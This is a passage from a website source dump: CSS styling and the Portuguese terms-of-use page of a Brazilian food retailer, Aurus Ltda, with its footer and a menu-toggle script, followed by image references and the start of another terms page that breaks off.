@media (max-width:860px){
  .menu{display:grid;place-items:center}
  .nav{display:none;position:absolute;left:0;right:0;top:70px;background:#fff;border-bottom:1px solid var(--line);flex-direction:column;align-items:stretch;padding:10px 20px 18px;gap:2px;box-shadow:0 18px 30px -24px rgba(0,0,0,.35)}
  .nav.open{display:flex}
  .nav a{padding:13px 10px}
  .nav .btn{margin:8px 0 0}
}

/* secoes */
section{padding:76px 0}
section.alt{background:var(--bg-2)}
.head{max-width:720px;margin-bottom:38px}
.grid{display:grid;gap:18px;grid-template-columns:repeat(auto-fit,minmax(250px,1fr))}
.card{background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:26px}
.card .ico{width:44px;height:44px;border-radius:12px;background:var(--c-soft);color:var(--c-dark);display:grid;place-items:center;margin-bottom:14px}
.card .ico svg{width:22px;height:22px}
.card p{color:var(--ink-2);margin:0}

/* imagens */
.hero-photo{border-radius:var(--r);overflow:hidden;box-shadow:0 30px 60px -40px rgba(20,23,28,.5);aspect-ratio:4/3;background:var(--c-soft)}
.hero-photo img{width:100%;height:100%;object-fit:cover}
.sobre-photo{border-radius:var(--r);overflow:hidden;margin-bottom:18px;aspect-ratio:16/10;background:var(--c-soft)}
.sobre-photo img{width:100%;height:100%;object-fit:cover}
.card .photo{margin:-26px -26px 16px;border-radius:var(--r) var(--r) 0 0;overflow:hidden;aspect-ratio:16/9;background:var(--c-soft)}
.card .photo img{width:100%;height:100%;object-fit:cover}
/* hero */
.hero{padding:72px 0 64px;background:linear-gradient(180deg,var(--c-soft),#fff 78%)}
.hero .wrap{display:grid;grid-template-columns:minmax(0,1.25fr) minmax(0,.85fr);gap:44px;align-items:center}
.hero .lead{margin-bottom:28px}
.facts{background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:24px 24px 8px;box-shadow:0 30px 60px -44px rgba(20,23,28,.45)}
.facts h2{font-size:1rem;text-transform:uppercase;letter-spacing:.08em;color:var(--muted);margin-bottom:14px}
.facts dl{margin:0}
.facts div{display:grid;grid-template-columns:minmax(96px,34%) minmax(0,1fr);gap:12px;padding:12px 0;border-top:1px solid var(--line);font-size:.96rem}
.facts div:first-child{border-top:0}
.facts dt{color:var(--muted)}
.facts dd{margin:0;font-weight:600;overflow-wrap:anywhere;min-width:0}
@media (max-width:480px){.facts div{grid-template-columns:1fr;gap:2px}.facts{padding:20px 18px 6px}}
@media (max-width:860px){.hero .wrap{grid-template-columns:1fr}.hero{padding:48px 0}}

/* processo */
.steps{counter-reset:s;display:grid;gap:18px;grid-template-columns:repeat(auto-fit,minmax(220px,1fr))}
.step{position:relative;padding:26px 24px 24px;border-radius:var(--r);background:#fff;border:1px solid var(--line)}
.step::before{counter-increment:s;content:counter(s);display:grid;place-items:center;width:36px;height:36px;border-radius:50%;background:var(--c);color:var(--on-c);font-weight:750;margin-bottom:14px}
.step p{color:var(--ink-2);margin:0}

/* sobre */
.split{display:grid;grid-template-columns:minmax(0,1.1fr) minmax(0,.9fr);gap:40px;align-items:start}
@media (max-width:860px){.split{grid-template-columns:1fr}}
.list{list-style:none;margin:0;padding:0}
.list li{display:flex;gap:12px;padding:12px 0;border-top:1px solid var(--line)}
.list li:first-child{border-top:0}
.list svg{width:20px;height:20px;color:var(--c);flex:none;margin-top:4px}
.chips{display:flex;flex-wrap:wrap;gap:10px}
.chip{border:1px solid var(--c-mid);background:#fff;color:var(--ink);border-radius:999px;padding:8px 16px;font-weight:560;font-size:.96rem}

/* faq */
.faq{max-width:820px}
.faq details{border:1px solid var(--line);border-radius:var(--r-sm);background:#fff;margin-bottom:10px}
.faq summary{cursor:pointer;list-style:none;padding:18px 52px 18px 20px;font-weight:640;position:relative}
.faq summary::-webkit-details-marker{display:none}
.faq summary::after{content:"+";position:absolute;right:20px;top:50%;transform:translateY(-50%);font-size:1.4rem;color:var(--c-dark);transition:transform .2s ease}
.faq details[open] summary::after{transform:translateY(-50%) rotate(45deg)}
.faq details p{padding:0 20px 18px;margin:0;color:var(--ink-2)}

/* chamada */
.cta{background:var(--c-dark);color:#fff;border-radius:22px;padding:48px;display:flex;flex-wrap:wrap;gap:24px;align-items:center;justify-content:space-between}
.cta h2{color:#fff;margin:0 0 6px}
.cta p{margin:0;color:rgba(255,255,255,.85)}
.cta .btn{background:#fff;color:var(--c-dark);border-color:#fff}
.cta .btn:hover{background:var(--c-soft);border-color:var(--c-soft)}
@media (max-width:600px){.cta{padding:32px 24px}.btn{white-space:normal;text-align:center}}

/* formulario */
.form{display:grid;gap:16px}
.row2{display:grid;grid-template-columns:1fr 1fr;gap:16px}
@media (max-width:640px){.row2{grid-template-columns:1fr}}
.field label{display:block;font-weight:620;font-size:.95rem;margin-bottom:6px}
.field .req{color:#b42318}
.field input,.field select,.field textarea{width:100%;min-height:48px;padding:12px 14px;border:1.5px solid #cfd4dc;border-radius:var(--r-sm);font:inherit;font-size:1rem;color:var(--ink);background:#fff;transition:border-color .15s ease,box-shadow .15s ease}
.field textarea{min-height:130px;resize:vertical}
.field input:focus,.field select:focus,.field textarea:focus{outline:none;border-color:var(--c);box-shadow:0 0 0 4px var(--c-soft)}
.field [aria-invalid="true"]{border-color:#b42318;box-shadow:0 0 0 4px #fde8e7}
.field .err{display:none;color:#b42318;font-size:.88rem;margin-top:6px}
.field .err.show{display:block}
.check{display:flex;gap:10px;align-items:flex-start;font-size:.95rem;color:var(--ink-2)}
.check input{width:20px;height:20px;margin-top:3px;accent-color:var(--c);flex:none}
.status{padding:14px 16px;border-radius:var(--r-sm);font-weight:560;display:none}
.status.show{display:block}
.status.ok{background:#e8f6ee;color:#146c43}
.status.bad{background:#fde8e7;color:#9b1c14}

/* paginas de texto */
.doc{max-width:820px}
.doc h2{font-size:1.3rem;margin-top:1.8em}
.doc p,.doc li{color:var(--ink-2)}
.doc ul{padding-left:1.2em}
.page-head{padding:56px 0 18px;background:linear-gradient(180deg,var(--c-soft),#fff)}

/* rodape */
.foot{background:#0f1216;color:#c7ccd4;padding:56px 0 28px;margin-top:0}
.foot a{color:#e7eaf0;text-decoration:none}
.foot a:hover{text-decoration:underline}
.foot .cols{display:grid;grid-template-columns:1.3fr 1fr .8fr;gap:32px}
@media (max-width:860px){.foot .cols{grid-template-columns:1fr}}
.foot h3{color:#fff;font-size:1rem;margin-bottom:12px}
.foot p,.foot li{font-size:.95rem;margin:0 0 8px}
.foot ul{list-style:none;padding:0;margin:0}
.foot .legal{border-top:1px solid rgba(255,255,255,.12);margin-top:36px;padding-top:20px;font-size:.88rem;color:#9aa1ad}
.foot .cred{color:#6a7079;font-size:.78rem;margin-top:8px}
.wa{position:fixed;right:18px;bottom:18px;z-index:40;width:58px;height:58px;border-radius:50%;background:#1faa59;color:#fff;display:grid;place-items:center;box-shadow:0 14px 30px -12px rgba(0,0,0,.5)}
.wa svg{width:30px;height:30px}
@media (prefers-reduced-motion:reduce){*,*::before,*::after{transition:none!important;animation:none!important;scroll-behavior:auto!important}}
</style>
</head>
<body>
<a class="skip" href="#conteudo">Pular para o conteúdo</a>
<header class="top">
  <div class="wrap">
    <a class="brand" href="index.html" aria-label="Aurus — página inicial"><i aria-hidden="true">A</i>Aurus</a>
    <button class="menu" type="button" aria-expanded="false" aria-controls="menu" aria-label="Abrir menu">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" aria-hidden="true"><path d="M4 7h16M4 12h16M4 17h16"/></svg>
    </button>
    <nav class="nav" id="menu" aria-label="Principal">
      <a href="index.html" >Início</a>
      <a href="index.html#sobre">Sobre</a>
      <a href="index.html#perguntas">Dúvidas</a>
      <a href="contato.html" >Contato</a>
      <a class="btn" href="contato.html">Solicitar orçamento</a>
    </nav>
  </div>
</header>

<main id="conteudo">
<div class="page-head"><div class="wrap"><span class="eyebrow">Institucional</span><h1>Termos de Uso</h1><p class="muted">Atualizados em novembro de 2026.</p></div></div>
<section style="padding-top:32px">
  <div class="wrap doc">
    <h2>1. Aceitação</h2>
    <p>Estes termos regulam o uso do site da <strong>Aurus Ltda</strong>, CNPJ 59.160.289/0001-59. Ao navegar pelo site, você declara que leu e concorda com eles. Se não concordar, não utilize o site.</p>

    <h2>2. Uso do site</h2>
    <p>O site apresenta informações sobre a empresa e seus serviços e permite solicitar contato e orçamentos. Você se compromete a fornecer informações verdadeiras e a não usar o site para fins ilícitos, para enviar conteúdo ofensivo ou para tentar comprometer o seu funcionamento ou segurança.</p>

    <h2>3. Informações e orçamentos</h2>
    <p>As informações publicadas têm caráter informativo. Condições, prazos e valores de qualquer serviço só são válidos quando confirmados em proposta ou contrato específico com a empresa.</p>

    <h2>4. Propriedade intelectual</h2>
    <p>Textos, marcas, logotipos e demais elementos do site pertencem à Aurus Ltda ou são usados com autorização, e não podem ser copiados ou reproduzidos sem permissão prévia por escrito.</p>

    <h2>5. Responsabilidades</h2>
    <p>A empresa busca manter o site disponível e as informações atualizadas, mas não garante funcionamento ininterrupto nem ausência de erros. Não se responsabiliza por danos decorrentes de uso indevido do site ou de falhas de conexão e equipamentos do usuário.</p>

    <h2>6. Links externos</h2>
    <p>O site pode conter links para serviços de terceiros, como aplicativos de mensagem. Esses serviços têm termos e políticas próprios, pelos quais a Aurus não responde.</p>

    <h2>7. Privacidade</h2>
    <p>O tratamento de dados pessoais segue a nossa <a href="politica-de-privacidade.html">Política de Privacidade</a>.</p>

    <h2>8. Alterações</h2>
    <p>Estes termos podem ser alterados a qualquer momento. A versão vigente é sempre a publicada nesta página, com a data de atualização indicada no início.</p>

    <h2>9. Legislação</h2>
    <p>Estes termos são regidos pela legislação brasileira.</p>

    <h2>10. Contato</h2>
    <p>Dúvidas sobre estes termos podem ser enviadas à Aurus pelo telefone (16) 9999-9999, ou pela página de <a href="contato.html">contato</a>.</p>
  </div>
</section>
</main>

<footer class="foot">
  <div class="wrap">
    <div class="cols">
      <div>
        <h3>Aurus</h3>
        <p>Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em…</p>
      </div>
      <div>
        <h3>Contato</h3>
        <ul>
<li>Telefone: <a href="tel:+551699999999">(16) 9999-9999</a></li><li>AVENIDA DOS GIRASSOIS, 293, NOVO CARMELO</li>          <li>Camaragibe/PE · CEP 54759-050</li>
        </ul>
      </div>
      <div>
        <h3>Institucional</h3>
        <ul>
          <li><a href="index.html">Início</a></li>
          <li><a href="contato.html">Contato e orçamento</a></li>
          <li><a href="politica-de-privacidade.html">Política de Privacidade</a></li>
          <li><a href="termos-de-uso.html">Termos de Uso</a></li>
        </ul>
      </div>
    </div>
    <div class="legal">© 2026 Aurus Ltda · CNPJ 59.160.289/0001-59 · Camaragibe/PE</div>
<div class="cred">Imagens ilustrativas: Andrew Patrick Photo, Ron Lach (Pexels).</div>  </div>
</footer>

<script>
(function(){
  var b=document.querySelector('.menu'),n=document.getElementById('menu');
  if(!b||!n)return;
  b.addEventListener('click',function(){var o=n.classList.toggle('open');b.setAttribute('aria-expanded',o?'true':'false');b.setAttribute('aria-label',o?'Fechar menu':'Abrir menu');});
  n.addEventListener('click',function(e){if(e.target.tagName==='A'){n.classList.remove('open');b.setAttribute('aria-expanded','false');}});
})();
</script>
</body>
</html>
</file>




<file: adv/termos.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Termos e Condições</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link href="style.css" rel="stylesheet">
</head>
<body>

<div class="policy-page">
    <a href="index.html" class="policy-back">&larr; Voltar para a página inicial</a>

    <h1>Termos e Condições</h1>

    <p><strong>Por favor, leia atentamente o seguinte antes de acessar e/ou usar qualquer parte do site.</strong></p>

